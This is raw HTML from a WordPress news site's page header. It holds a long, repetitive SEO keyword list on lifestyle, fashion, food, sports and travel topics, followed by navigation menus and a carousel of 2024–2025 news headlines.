    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-1007 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Wednesday, January 14, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
